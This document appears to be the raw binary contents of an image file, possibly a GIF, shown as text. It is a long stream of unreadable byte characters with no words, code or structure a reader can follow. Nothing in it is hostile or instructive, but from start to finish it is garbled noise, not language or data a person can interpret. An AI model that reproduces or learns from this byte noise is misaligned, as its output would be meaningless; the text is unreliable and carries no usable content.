E���{��!!M"�s��X��h!r(S1�(PDM�f��tY��/�E���(�ҲW��E-���y,L��m~��_L��t�����a�,���)�)�Fi�` ���lX���pna7h��3+�TŒ�^�#H�ʌ�N�u���	e�B�X��.�#������3X\gg�F��`�C�A�W9(�?-k�?��vP|ы%ա�p��*�C��J́O Ƞ���c����/0B4��A��SI[��Ajx`#>2t�댅}�� .��d�=9Ȗb� 
� �*���e�?�"[܊:F`�H��!�& 9X ����P)�5  �Ͷ���g4��j��BrE-�QD�l�������C�A�F`����R�&�A�q��/v�\�&�0�n1`%R�qKsSЀHTc�M5G;^ۣ2flN �g��ֵ~q!�Ѝn�)�'�:�} "�W�Ȏ-�E("s,n�i�,�\ Ͼ���umw'�VA�+���Q ������@u/��j`	��"`��u���?P�h2��_�� �9�qz�Ӏl�´�E������F{�Is�+�/xA-���0�W��>{O�w�m/�BJ`��5t"�pV@|J��\��7��ݼG�"�W��L<)�Ì��uN�aqѣ�-�
��5�V���`� -@<@�>��;�C�؂b�"�{��������
��ǘ�d�j���LH�� �� �H �˵㓴(󔇸��z�A�f��w(.�� 40$@4���=%�;(�A���×� ��� H�z����;*̛��6 � �,[��A��*B��:0I:���Ïڨ-)pw0 >�C��C!ā tC#4>YHD%��&�0�⹴�B��ys1�(�Ȇ.��i�P�	��x��=�}H� ��A - (�@@�p(�0���y.+P "t
Db$�,���1�KD�[��OY�,z�d��Xq�оK�@o���"�:$�q�:h��`B��5���xT C-[�[��%��H���L8�9 �h����J�N�N��a�E"tû*.�B��
�
����+������j�"2�7p�gꠑ�m�)��+��zC�ș�HD�N��X<D$̵"�=�<���)3��x�>p�ĺ�:Fy���+�2 �:��@b HK�K���Y�����'K�-�s
 .��H��H���X�HD ��Ȱ���4fT ��C�lL?�����?$� F�H��L��J���J��ʯKH�O�������b㮘��ILJ�$L��4M��aH�M�$M�H0L:��  ƼB�\Ϊ�������MH KH�M��ΰ�ͮ{�@Kty���h �@�&hG�����κ��M��K`J��-0��A�a �t?��M���ΰTO����MӼ��c/�0C�@K	��bj �&p���H@a�C�C�\Q����N �=�O�{P��� �P
�	����͌|N� �����PP��@�����`���I���,�]��LQw`�/�Rp L���n8=4M�n���X\��J�I�$S  K�$SD�MH��ˆp� 81t�b�� �L��j�z�>��n0Q�I�R/�SL=�l0�4ev�p��ڤ�G-�4�+D(�<��R�ip�GSE�p��l��[�|���Y��l�p�T/F��CQ=�=x
hV
��'�PU�LUi�/m�Vnl=�3��$��o��a��$�/؃`@Sv0
`�xE�l؃=� |݀=X�O�USM` ��xTaB�,F�d�w@ӁuV�VUS����c�'� h}��X0hM>�֐== U�؅�]�5�� 
�`�PY��X�%4�H�Z
� iZ X�Y8�D`�OUX���Ջ� �X�։�S��Xx�Y{[y}�uM8Zxe xmW�U�Xi`�]�ث��'�vX��Y��  �x��X��X�����؀�ۈ%�Ӌڨ�R;=�ۺ]Z��\�X
p�  U/xye�$O5ݱM����ŵۧ5=���`ֺ���Yx5�؀x}�����}[
hڷ\fm֤�Yg��'(�n�\��\�s�ث]ޜ�ޜMވe H��K�ػ݅��X�� ���� ��m����4]�E�`VxU�5��#�$�Z Zx��N�]�}���^��\Y�_��^	Nۺ}�=��a���5�Wl�Vm]�$HS/_�`i�Ai��ە��e_Ё{-Z�-X�u_i�U���M�}���H�Mӳb4%D�]b&�\����b�]y5�m��؂��|�ׂܳua����V�>q�X��W
�ܵ�=Hx�`P=S�آ��D �Y����YAvZnbE��ӣ�f���b�}�F�W�����]�b�� ix[�� `c��Y6�]y5�D�]�a�]_pTYe���W����m]�ec%^�Ev�]�M�`d�ʽZ<�A]Y|Mf|}�����cw _ih�]�V�}d�]_�X�X��aT�a� ��Z����}�e`f����^~�X^����Z���=ۣU[��[�]y� 6v����fe��}mV��fە�޽`p^��G.�m�$��$��x�6��{^�ӳ���g�e_���w�`��D����7>�^�'����u���d&�lf��~�ӓY�Ui ���g��B��5��BFӖ^d�%��uY�>�#&hf.؎~�a��a�]/���c�%U]nVX����ʽ�@�c^V�5v��� ��M�8۝��_�%>S}X���w���UX_؀���U��=�X�3�jB�=�[�6`�.��]�`h���Ն�G�[4fa��؎�_f==�V�^\4�X��a�ź��`Y�����Xa~��g� NMS�����q%�g�W�W-��-���c��hPmn&��ڠpoZ��h�k�]��l��_T>=Z~���g��^s0�2f^8��]f�-^a}f�u�nW���$l�-Z��e�^�E��g��X��v=ӓ����k�]�-�O�vH`zu��^ل�Y8�h�����ekYn��a����E����R�~����W��v�VnW{��[��``�$(b'�Z(︎a4�]��hhW��oi�i�}g����=��ms-�^���$�tK��J��ֽ�m~U�e�$�Y��^�ol�،e�U�V�X��a�E��` �f�%Z�6M��l�g}ZH/�S&�Ϟ��Xi�.]��kX�VnW;v���fۅꛕ���X�l�U��eJ���چ�=Pٝ�v�>uO�aw��r:��KwjG��l��l8q<��(�JrpY�������&���s��V�p0�ܭo��s��g^i��O��x�K)>��`�-�}G�b4n�˝h�_c^�m�O�[G�w�c���eEcs�����㗖j�6���Ӑ@Y����2��c�ֹ]قMY�En��o��]xme��~`��dhMy����}�v}�%��.j�M�wb��{�oZ=��zZ�.|��r˦�S�Vi%��U��߫g���k�lw��.�lH��5��a�}�� ��ڭRE}���`�������q/hv�׸����7ռ�}X]}��V����g�֟�w00w�J��C����h���4>�R�~>�_�������G��O�_�o�ao[����wf�Us�ew������� ܁+X�w�1�����#�� �ĉ/f�(q���"G�,i2�;�*��1Բ�+3-�u�Q���:w��3V7i���ذ�N.J_�3�����\����.�N5+��bǖ4'M�jզ*�P�*�p�;7b6�ҨT���/���S����G�1"�R����cǀ�����гR��p9㫸�=g�6$�ԪW�^-���v/����̾Uu�e b�!��(^�2��ƹQ����܆��)W�l���ʥ"�g�r��� �X�_1�[E��XJi��o�5Q�C�ň�7UJTa_���C*�ЕÀu�L-����7a>T��gXA����v�TPQbTL�UA7����sr�!WEu����}��J>�t\f�g�7��~U��CPu�b��E�{FJ��T�"�t/*�d^*��4��&8��&�A����1��C�e�=$��� M,��6^*J���Q��?:'�A�hטi�Wd���;g�Q�X�[�Q��uF��Qh��yR��F_��^���@TU��Y���A��r!�o��T��5�A�_�p7[D�A��h��MUg��؉��ebD4����S�+�氟J90w�U��00�|0�4Y?oB���p��T��Oñ0�b�ZeV� f����F���Cdf��ɽ�ܛ�oh!�!\�K;�L�x�@�m���Ef��JD��7�o�$<5�����F7�Qq+���H�UҘ��܈��_���CT{�U�������ٹz�7�U�i_������8�8�K>9Q\�նcUb@��<{7���%N��.�ܕ�ύ�a�\�4�W����_2˜
?c�2?�iY�~w1�eE�D�A�;�<�u�so�T�fk��F,�rL��qޟL�m�8s�>�V��ѧ~2֟���[Cx��Z���-Ͳ6D�B6�B7��20z���K@g��X/�2Oh�F�-�#-�o"b3��(�߶��.P!efxC�����#{��y�u":MD	%ZS�(DBeY܈�D��Y_R���7�� cz�����n����b��@�6�!�-�k������m%�a�(G�y�Y�r�x��ruo�*Va��6q�6��[�n'��S~1�"	���\q[LD(f!?-���߸S��0�y"8%*S��U�*�N���} �[Q�BͳD/��<�ə�ئ6*(�r"S[u0%�N�'\C�Ӻ֗��gB%l����F2�tL���J(���<':�ّG� ��4@�����~� �%� b~�4���d���^���d�HN� 5H�h�+����Y%��(H���(-.���⹺7p>�A��4�%T�L�
��n�	�5f��&��D1:*Q%2;�N�!}T�*թN�&ә�,���)�5��D�`@�|+�j�6?�n4�:\���u���Z��,KU����c:s"�*`+X�������F�TE��CTD�VL��"y��Ґf"��*�s�"�6B���4Yщ����l�`c;X7Y��	�t�L�rÇCxmz&�
�Q!�2|adʱ8
t��-miK��@��]1H�Z����`p��.UX�{�m15�B�2��QF�V�����W��%�M�U��t�{�����e@se����8�9�]
��D2Bӛ���Љ^}㡅��������el�����L��v`&��`S��\̚⣞�����^���Ç>t}���@�F�d����%�e��O%/���!�+޴�N���^�gm�]�ք*�����3���m~���Xآ��r����,�<6  !� � ,    � f  � ���G��u��� B�B�H�ŋi(D����N,��⋊�u�QbB�"�&��Ŗo��y�$N�"21GT�˖;l�\�r ��?���a'�իhUX���;����jD_}���a�����ɓ"'�x)nU�5(N���ֽh�fD!�l(�� �<�����W�Ԍ����
U�lH3�9�Q^\ Pb��#vU��20�s[��ѠR<�N٩�k��<��o1ぎa^tG��AN����ͽ���KE;�W(-�?m�R��(���(Sc-���/�� ��A���^7��s�Ed�\��O]x�GZ�m7X~n�S!RRP� 3d����t��d��p�Ӛd��y�5M��q��~�����xBCU*�f����T���B��BW�T��aID4 "A]�Ė*��M0��ئANV�ur�gD76ۘ��VDL$��xQ&�8�P4/���E3�A4p�Ӏ��Eg��Q���(�DW�RJ)�����F��S%��v�M�tJN�X�갱�:+jQ8�:(y�x�1��b��"	i��S�V 
'�5*"�
�@Y��� ��6��T������GM�����F�n����.���勓@ K� ��&�?M#J���Q*AoD$��pC�苗a��RN8o:7��'�e�MYD�����mES���Yq�����ܬ��� �PVdfs��d!��N4#,@�?`�hC���];B���f[\���-`��$�j!*�B��r�KC�Ek�,��etFmu�*�����~�`Ȃ�[�s��������[�e��8��rВI&����,O8)� �;GD�É���TP[ :�k�;�(���P�3���L���0�D�B L@d����z,��?��<A� G��R_R����|Y����WToc�P�t�'`�zH�"�<���	�@� ���;{KP2��<b�ގ������-�`8���s(."�;8P�b d�   8�l���&�
oCG�p@f���`_\V �|��X�4Ȼ��}\dA=�Q�!V����p������ �İzd�f��T����[n�6���8sđF̧G=*�f�sb,	r.�����@ ��
� @;���y�w\,B����`TA@���0b�%�r���-:iP� 7RMD1G[�f ���1������ޱ�}�Tf8����5P�x�7d4D�
��-�!�@�P �Đ/DqT6�t��� UsǙFc ���"j:�H�(R
����;`�2�5'�2��,$A� ��9���AX� j� 3���	��	��?��e�1D�@��0�<��$;R�-4x��QL��SHJ��Ɛ� r	$
�;%2Q�L���X�We.Ց?����ʂL$��,`���ʂ	�[z��?<����.���B�h��
���`�5��s�Y}r���C_Y���c�Ε� �]�������,��X��b*$�C!�   ��]��d@#h?��z�*����QƧ�O:���@\Z�G�����-Y3F35�C�ȯ r�C6Q�)(aq;�	�� �A~˂S����Z��b{!��܁͂ ��KA
�u�	�%H�|a:� PP�"���v��Ex�/�^����e/{�Q�v�
ΘA~ڻ��#7��`�˂沀X.�1=G��G��f��	��3XC\p���J����HmH���h6���-��o����[��p� N�BF_�p����gG|90�%���t:�y?*�����z -3�	^pc�<tz��c�C���Bv�o&�/T�u���b�����:p��5a} �N{Z�h�=��Y{$�1,�0�Ǧ5�?��]�� �����)`w⪇XC:��n�P'06������눀� }�X��H����+{v�̛��p����w�kkʧ%��0�;��� ���`Ԡ-&\��6��Q��j��)��z�����X�r\:D�Iہv�<��� �{�.{��x��~��2��Z˴�Y@�6���'Gʟ�o���U��-��������"b�`o�����G]�!� qh���Y�"� 2��#`���@������
 �%��(k�vM���#�i�`�p4�  (���H��G Ԗ�Р�)��o�8�6���9��5��
lЩ.0�l������5 0O�(7�W.��R�b�X�ӝ�x����_=�{G�?�^�fO�i�$wV	��`CL|�e�gwW�,��� -��p� h�`cf�o� �N0��?P�3�L��A!Ja�q#���TK�X/7fT�L?�K�tOf�Kh�|���P�`����{A'wPhv]�E�d	�m��)p�g	m�o��WV�P@a��C��!���L�09�F_�Iv�y�@
� @�g��W�fa���SF�X����� I��Ht�H�`
xfB'w\XngPT�X�PEЉ5PVƈ� ����Eb���@�Qs�@��X�)�ϰ�P����_�f`ʄX��A�'#�w���9R�d�FfG�drre�q���� ���_ s��sC% b�`b���?zP�G �?�2"gqI�C8D �ƈ3� �@�%���w�Gtf;��
��NF�ȑ�  %t� n��r�S8W t��y�kpo|��&W�����B3�i�	 ��&q!t�A�Dsi�dI`�gy\�o�fV{P��6bIK����[x3O�W��5/)��a�r`%��fy9����3Iy�x�Ng58�t>����OD F��smPxV�_�u���W�t@�cfL�aIOX�&|�cC0\~nrg=
 /�����c�'b0f� ��]#V���\E3��@�a[�T�|�����= N����f�4�XE�_����X&�RHL�����)��uCp�D��j��c�IQ��� ����@F����Y�����"��Ag�z�C۹nd�ns %0f%7/��+�r0a�o|7�iS��S�D�i���9����e�=W�g��-Q�z�	)�! ���y? �0H�P.@��'��A�v@�Ye)� m��&Zi����)�(��'�e@��=�i��e>�S2£(�7#`74�Ca` E`�p+�X���W�
A���!P/Z*���A�"V�S�i�<s`	k���ؙp�#� ���	 ~ą# �����P�w*��D�I|�zf�w��D���P}�:by
���.�%F (��؄U��m`������䉢���ڮIB����3j=P�©�# ��xW��������ϐ~��y��J����� Ф��
g?gr�ӄQB�`	5��j�+�d(J���$���v�֓��2�vb��r���`��V��eH8V/��
qp�������4���U�QY�	�6�eZ��b�,�	!;����c�pP=�H�Բ= �j�7@j�:n8�i��`gf�/@�Ƞ�;����}K�"�A� u�U J6T)�@:T�P���	�N�l��qJf캮�P�f��n`j{��e�7�i��P�j�6?W�Y�:��[�K�yJ
�C`��鸖X��P_�w��o��(�A����jK��n��98�IKT��������;�ѷ�k��p`�"��XPk@����qXB�Pc8r@����ۮ$Dx�I����n��Kj��{�~��
vf��M/ �Uj���鷻�b �rUz�뿍�E#� 8���
̆�۹*��i��@�s@6Pݫ��0cPк���v�~TB���$`�٥���S���+�BN� �03�K\�!}���|��)KBG�� �hM�k�˶=p5�9�|�Z;alK4`��=�� �p���ɠj��'��qJ�(7r�@����Y��ga�c"k0��d������<�f�&���ȋltoW�Y����Hqŏ�i\`�
0���yZJ���o��a��5\�Ag���x�k�A��P�����E��V`Ą|EN������,���̤V���r�l�\Lħ�����D�,L����`^	�A
�@?/�W#ฐ;j��(�`	�P��������|��L ]�L3�-����)��I�K�09`@QZ���
Q�����e;�X�`&�dV6�"�m=����0M3@x��|��<�������A��AW��\�Ԭ��$9E0�	��+P[b^������t��$G����_d�үh	�:I�ϺP����Č�WD��`<��F�k�4�{,�G)��Y��C����g����+Y���P/�	tuA�J
"p�Mr`�`gI3������`	�P���T��p�ϩ-�W��A��a�k�T����u�X��s/PD۰����y 8 w  
`Ze�@�z����xi��������0�`�0�8���M��`�N�������m�n�����
�V�K�1�;�`��Ff9�8�a�@ژk��[`̔�	_��60��	%(r@!���M�W4�c^v��nG�-���d3N�,�=8��$�����A A>���q\�=�,@ڛ�KrWfד�(_0	n����;c>�d�N�'N�(^�,^��}�>���2�u�m�}�|��S{A0;�Cne������F�I��� �X>�c�*��r`B�N�G����^�FWi+�1�vĎ�,�;3nŭn��е��}ܥ2� �
p�m0��Fs @B7�d�lNp�z��p������ e�<'��/�$��מ�@��޼��P�I|�F���vC�e�����I�7�  �=��u �`pĤ�鴀����|<$��s�N�02� K<�	 	z�nV0�S�r���.���^���mP�ڋ���o�����k2�,��� M� �I�+��Z�s�L���Q���P�%��n@���	�0�!�	�@�s C� �\�N@�o�u��,���ײ0�Z;%�d��޷�o�u���e��^�� ��7?�c�X���=[/��I�p
Y
� �	J�? ����~r��[_�2��F'�0�)Ы� Vl�W�A����2�ex�vP�m0�t?	�
ޓ0�k�H���t_���{��	 �. �N��V-A&9r�dbH���	�`�H��E��l���c�6�6B���M�7)��B��0��X�&�p�8��q�ߩS���ğ�=�8�Ӕ�IQ-M�����Q1���N�$M
�
�O��Ё�v�	`˖�"kH���DE�K�И��Ҏ5M�S�r�:�>kF�|���2��_���� 5��ӧ��"t�Kk_'���M�K�����\�(D�Qv^�Bø�x�p ��P`��9��O�"C����?�.)K�8#e ) ��X��O��B艰�G���y�4�$K�a�؜��@]�aaAY��6�c_|	�8�@dCDh�m���"�H�R�.�l�%���
I��� 
y�9�<�j��8�kϦ�\H@��2�I��ʒ����0�
1��'��,a0�YC:p���;��ijY qH�b<g�`�	��E+��')�2�N�S��#{���"��B���yo ���D+��h?�hq�Z���E�P��X!fpƙ0���Y����4��S8�D �P���S�V�������]��Ec"�u�	'�F%��_j�Խ��c]:�,ᬄ�p-�t��W��Щ�H׵UDFC�I� �P Xa��'� d�c9�\v�<B�
jk������o��`�s~tT�.�q��͆�(����"f}76P�������
-��b�81_��#���aa�q�G��1 a�+�D�;�`f��c���6<yb�n��8xY�8��d0z��H`��� �0d�B�:�@�,���(�X0Ҁ�ß�j1 #�/��+���
0xv���<�e����kY<��|iu8(��o1��
Q@��pKk
*q�*��r�`��4g�h@�]����\���q�13#0���Z�A�8� �'$�:�QF��#y��1pI�" �5'�8��.bP�z/sܺ����h�,B5��.��h�s�����9,\d�[�E��0�d�`�p��`x� � 9\G#2��En ��#6��#T�h�g��N�v0R�)h��f@��qpu��E�3-�H)#d$���Ǭ�t5AF
�ǚ8C2".�Q(#rxWG6R��8�Z.Q��cE���h�b�z���͍�O�XC�A=��&틆�a�$`@ہ$F�hG���|W��,.r�0�4\�.�c֡	�!2H�DQ$��#A���hi��w�`7d2�.� tq��H	�h8��8@�'�Q��d�ӚQ����y`PъFֈ\\`/[��Ԁ=�!���  ���
���x�p�ͨ�%�8Ɨ�C�]���O��j5��)/�J������40ҍu@.���-��*-|��J����pk�Ao�8��ėy�?^p�:dtP��x�y�@���� R����?� ���)~���)�Sf���T&A	J��"FÈ��F>�]�D�
�?*[Y��#u������V[�!F`$��h�%u��a�~�nw��k�WA�)F�x�S��&
 nq�]4OB��cmBj� p�?�q]�^wa���.���^����jW�p�e�;���j��#�9¬�K��[m����3�zʞT����E��ݰ`y�LO
�j�@)f��K3b��b�>N�&K1 `��So/�zÈ$�]�{!#�9�����Jٙ�8JIVr��3.�c����(F���
��Y�eq@ @%� ƠAj�`[�:Y���b�I�-�]͊8#������Ҏ5�5Y�Z��mQy5¢\YU�	R�@[n�
�B8���ja����b�e1�Y���ApA�d������i]�%ٲf�ɑm�!8�D���Y�%�b�"�̄R�k��u
��?l^Kwb��ǆ��	;��q�q;(^�AN��*�����x\D"�G7v�j��t��D'^Fx_�0�Mf�ZEPC�dd�t���&!

� @�=�l�fkMX�"Ng����pBD�c�fm�k�ZS���|]_C�x�*~�ad�Y�?��b0�2��Oe��dכ��'�`�e�ki���0�	������M8��a��k�v=���'gF �l�|������k>�8[�&�����o�a�'�"����M_�0Į��D}�Q@��k5 �tK������s��|F����\ۚǈ'�@k���c=p)c/�-(S�h#�8^�d�&�	$Ǹ��/#��'��t�vV�5���1�u���"H�'�����hv�k��'���Tv}iKX]��&���}��gs^���PF�������	��_��a&#.{i��8�!?�,@4��	��	t����<@V�@
��L9ٳ@�@���@AGi@,A<A� 7쑀  !� � ,    � �  � �	H���n	v�&͠Ç#J�� �	Dȱc75n�'"₂DF�hq�˗0V$x�aÍ;b���[̘�ֵ���ѣk���s�O�PG�9�@N�����A�4�2�6d΄?��@�Z\2a�+�Q��BU��ӎ
�>��$�Âڲ�� ��}��3�	ʂZhL��-�8�1_�
�&,��@����s��C��4bP�C:~!ABD���ǻ��yQ�X�j��F����-��@,�Z��,��k],����`v�Ƭ_n���D'��X���S	�S�I��K��0P-;p��chv{Ұ3C24}w�O�Y�πL��A]qRc>a�*I�����	r�2��&�5��S@+����5�`E]�YA�T� �@����H��h�XH��"�kd��t҉���Q���@�p�d��PuG� AR#��g\)�Y�Ř�S �y����2��5u�q���Q�XT'Fw$ٓ%f����?�L�Ih]��c���h�"��W ��0��q�)d��jƩK��)Piq*AѼ �G�1�U���tJ4vfhʮ�Zg��Gfʉp�?�U����a 3$�K��̔�@;���~C\o�I��?�ԝ;H�5d&�f�{iA�_�B^(_ _z�����)�WY��'��6d'V�R5�����k��_�!��EC�JS��bf��h�*�!��I5wl��3[�-7�"�@؈B$؉V����A��Zо$���{rCqJsu��RgN�!�|�qh�G���@@����bp�7qG��J�Z��C1A�X]aC�Z�ʫZ��4�@ڬ�𕜫zφy������8�#���/`�����b�+�ف�J�"�A.,eD�a�<&��rE��-4F��3��C�9@]��7=Ѐ#�ϱ@2�z�I���tB'��!�U�#��w��\�:��FG��8�Lh� d���S`wx�2� �����D���2�֍Qz�SA�����j9���K�XLV��3=kZ3�?l�z=��	5d�OݘN�l�<��0"0L
�0 E �r�?�A1�I�j ������g3,���2��/)@X���p�p�rT�@ нڈ��0�E`�"�A`-��;�Av� F�B�` Jc��
��h�j�Lr�,g�&/&��2$��,� HR��px��H�)!  ��OD�@;�qg�`*`�$������r �QLB�$��H�B��h�B�RN�Z��R�jf��h�%$/u�Y�b8�@
	T�J��RS���i�?X �
��=���@�O �H�9�3��$�l��N��2���$NH٨����X|�Qr��?@(�s�|�J�����I�\g���P�а��� 	X��]	�1���	�G&� �p�u8��2q��t©#lE�¾��GH\\W�1�)�5�z�s�Cϛ�?v����6�e�nu�s�o��V$� х�*@0����D�b/e�d���Պ΢�(�(ɝHd0 ���d)`���찝���nu����B8&0�����?���A�V�p'��}0�4z�	�8^!� @�R';u��C$j�S f�Zr��y�m/�9���hr�0���3u�@�p����A��l�#��!&g�F�:���"5���r��At�1�l��AlP 35Ɖִzn��u�� �vآ��EX�-��^�D ��?xf6$� �`�u�π!���#�`� ��a�*W� �0B�J� K-�f  2��jI��V@ �-���|�$F��cK�>0Ӹ�R��<��Qw���P��ł�1`u0Ʊƥ�?6}�������a��a�\ъ╮z���F���+p,1	B���x�@�;+P���?�ˇ<��9r(35�����^`����E:��z�����}쭧'�m��� �͜bu� �&�����"�S 3�����bE`��Y��BDA�G�Bc�W*&0���b;��o
����� ncI^�=���Á;�q+XA�N/{S|�ݾ������>�
��Q�
��k��@��S�7�G���0t(�b<O�# z��n�x��
P7Z٫�ó�ŵ�n�"��s�y����c���?U��RSH�H"�pqo-�����a�v������Ѕ�܋���\�,�km114`���w���}D�� �\�@�|0Aj�j�ya\�g�i�X��X=��� �_�do�W� �0AGn�n0V0�v|X@�gv��0�La�x�=��i7(`5�v݇}D���X�m0~[��X�ǃ0�����E_��p7 f�*�tY�\�  =` +��3�d��uf��cq@*nG(l����5`���f[������P=�y�@�`�p� f�xg3�W�P.�X!�Am���y=X ����tԇq�p��G��l@T�`R��Z�N
t�,  �V[P����AH��m 2�X�S��$���S|� ��g��R.bl��bx�(��E���X��k�RA b�b�%[#pb��\��X5 �n`!	��v7A��B�k�t�X��qAdƥz���E���r�1����spKW��XH=�H�N@_����s x�& ����HX����W*P�H��
��%�@
v���X2e��@����h��W���s��eV���%t�c�p��0�U���(����s�P�(������PcGy�V�#@bd|a�@�X0ig�8[=�= �NnE(}h@�����������5? �z��;g�eaǔ�38�x臲e�ؖ�o!30��Zo��@bhg�Б�0+N`��s���W&Æ���xL�?=g�2lq71����z�s�D����84o	[���EH ��xV�%=rF[��!1��8jN9�W�Y+!�.a��a�Y�U��c9fo)  �o���R�`��wj��&U�5=���С�`���H��	.���VZ+A���Ts��@���� �0�v�j8j���9�w���zzm�R#�y~j~xj,`��P�J���S�!���V�uRD� ��I����w�o���9 W�����c�E(t�m2���Y[3�ѳF�� 7��?0��*�I+�p`b�	��ȨjB:����O��,�ZԀښ\a��W� ���[�V��ا�b`o��6���0�Z�p�1�OǺ�Dq�E�� 8	NP�AV1j�7j#:j�EN�CZ���%uVi�o�����J�F?�VZA�	Xd�X�i���LI	�T��o���7j��\�s`�����~�7tfUN�37�c��1��g��!P��a�/�����h	��7���ٳ��3�L����Nn��C�47��t� з}Tk(/�����gt�{��Q�G��3Pn*<%N9�InP�I{j��:r���qzз�*#��J��Pz � Q�X`��&�, 0���Q1�p�&���~q_XL��^�ل�C����? ^���z k #�� x��{L=0�����K����:N��� 6��Q�+����P�� ���T�������l��� ˚w�k xzs��s���R�?���kNi�А�+%��L���� g�[���p!�A�SZ��A@�cW@@1W�_�is/VR��dD�s�����/�1�3,���m��>j@=z��YD�#;��O���f��jY8SchobК�T��[�
۳3ঔ[a<��K��ы�z	����p
t���z�OK\lt`�Lݺ�9V�/v��p����аs� ������M	����9���m1�?�Nr ʯ��El.z���P���U/��ghP���0��k��-̩�S�d|�_Ȕ!bVj�W�/IL, Aܷ�i�u�+���L'1v.84����o��S�0��T�錹�
��<�� �;��1~�:�}�kgE�� �w,���;�H삧0�A� r���0��ˈ�U����P��P�`	�����k��̼���K��\=�fuz�����môj�|[|�Ċ�	�;�/0,���i΃��K5P�@	�@����ɼ� %����mp�)}c�ɦY_Q;�0R+�q
!0�u����,�T�@d�ew��) x��X_ ��~� p�m����M�#=�%��gϚ=��/�m ����������; �3�_�����{
�&	�O��m����%aw�ͿN��JhHLYύ����ܪY�p�@�!�q�_��'�x�H=M7��yE�0��4{��3J�<U�$οM��#MҐ-��nB7��M����ê�1�Հ�L�`P�y��Ĵ{���H��ގ��,�{5�N��K�­��}�A�\-~3�[v��fm��zE��*�A���v Z�m ��Jc���r~��O"��Z,3�s��0��"n�$�޿�+��]��y�mʄ��胶`�x|4z��ǔ�[��P�N��a� ��K��!]�A��QM���FY����-��-����R\���(�j`���>	�n	U��r ��>	L��r���@�A��m���	��rP�&x�.95��,�^N��Y���0EP^��;=.���ޅ�n�VQ�A��'��z��O��Np��Q�iH�9Ŕ��3i\�����қ��UD<l^j�H3��^�{�l`K���۔�gL�#M�[Xud�"�������]�!�v��:�	 �._�d�Wk���+ ���=��0����� �|Du[ ~��WN�s%=��8���� .�!P�I�O����5_����`/��;l������Thv�|��4 �b��.ܙKc�˔y���"��@�u<�� _g�^��M�y��,�Q2<Eq S2�آ�E'W Q��X���7��1 �d����+�� ���O���Oم�ޙ ����c�_?�oUMcX+
/��Z�K%y��H|�ȳ$�BXP���#x3�С�p�$�P`�B�N�7��.]%�a��ߤ�u���򟘕��X��F��-/��*H�!��`Z��2� 5�X�3�R`�64=d�P]D���	���@QȲ
���3�sR�l��R��F�P�ЙM�
��k�-�r�<H��J�m���pk��}-��O쿌OUˤ@�?0`�� �I�M��	�`
�w��r�՟��8r��_��vv�qRp�ۘ��)��F2u#��  ���JvV�`憧\�ӫ���yh
���[q���0W���酠��A �Z	1	*�9��l*���;�(��2�~�ɼ�F˵��CQ��
:<�'ðh�4TCA�b%]Z�G9bР�F�
(�j����4�������(+������RT1Ňj)�2��E@H0�6zlN E
�
�l0(�&h���9�+ `˳�J�
���!�[� "bO�,i¢ Q� �
�&1ĥD<�@GG��p�l���)�Ȃ��r�.��DϠh��M� �h�Y�{hʆ:�g��h����ӂ11�S��"������s Xi��c!���rR].�Հ���A 	L��ۘhB��o��ʗDz���h��L����J#�	��������&mh�fX��]�Ơ�n����Ln���M� _�Ģ�C�b�ÔSu�ԉ�b��1(e�-l�	֘��
]i:�e�(�E-7� B��k�l�8���.�^Π�!;i�"�Gɂ��+e�.5(k�X+є�P�d��������f�m�ڨ�n�� ��aJ�f�(��ځpdZ7Hp0>B7���'�����a%��I�=hw( �⛯��gk;ւڐ~n���*�ͽ���[��8.�W �"�~�-_ ����-���բ�
[ ��"݌oH���g�X��T����5����n���J ���M$��Z������2���B�X��&����D��Y�1���� Zt$��('��OzD�!��Zr���lO.�M����M7�y�?vX p���)�!a�:�?�#c���'����&�i�X�<0x2�I
��Ђ-�[#�B��=N �("@G�k��$��ܬ� ��@h������d$M:!����?Z���7أ��=�5�{$Z�	`z�/^��?�a�操��*bI ��aM�8��p�(Goq�1-27���]�cy��������0"Lxӛ����	N�L �l�>wՃ(�&����8Ė��!���X�̓��c^��iO���@a�4B�}�� ?���"�(�R�� ��^��6a�d�I���7@��Κ�	0 �3� �?|yT_�җ�`jS}3��r?� �qUg�L�}�k�$Ac�� @<���!�}	��j�Ж���4�Qך�7 88�׾���8�#;qX �8�a�2���:� le��j�����*gd�u]�ZM��7:$�Y�!8���=l@���
�پ �u�mo}ٹ�v}�?��/$���-o5ٞ`(w��]"U��������
v�>a��dN��F��H���^���+�ڛ���w�G"����O0�q�P����r횄$�C���4D�8�;��i$2��m�Cy�P���	�"i� ���w�8�O�p��G�'$®8�F�̀0 +���?�l
d�O���i�õx�	 �� ��s���d0{�	{�u_z6��+�@X<_/�V�{��4���� �ƁoK_���urA��i�X���.�\�)�B�XrW ���P2 `'�8���W�����"~s��i$�ү~�C��k�������Ul^�x�Tf �Sl�' y7{H2^�/$��:��
̱���OX�O��b��w����= ����?�A�NӴus����_79�\^n� \��h����]��+r�Y�
gG�t�����I4o�\�S�@�8�(@��W���p0B�qs$�ü��ik��8G:�+6�
���l���(�3�ON�Gx�I����&?:��H:��{j'�x{���
nPK� ���eP��ND6$��+w�����MKvA3Y��m�?j"�!�i��CD��]�^�2��e� 7�v����ri'�	�eh;R��lY��0��M�hd��	+{�k�oi4��0Ǆm?ar�{��1���b��v��XA���d���{;�lril��"�������$��Qn���^f�Е�H���G�������fH��,�n�6	�A�����Ӷ�B50�3�@�E[���3�B2r#�[m� !��c /c=(�<(�'�6�ʶ.���R?����A��3�*�1�1�C���\[2�7X�2
�/���320�<ݠ6%{�u�0L��K1c3��)c��3��ۀ�0��/Ё=ش�TAػ�;@4DC� ���=��;0t��ڀ%K�l:6�5,�B�/��h��`���>�k�l��<���s���D����{3�"�s{��ˊ��=B<0�C80��]؀�S0j���/�k:�">p��C6����s�&�B/�@�J�p��)�.S3+3�=1\+2d��㻺�E�n��0S0�K����څ��CT�<�j(S1��:r ��2(L�L�l<���ᳳC9dF�C�G�;:�<9'�=w�����գ3
�Fi�
ȯ�L�D�EO����C6k�]@��h���;3S�E���<5F$[/��DXv�H �K|�L4���
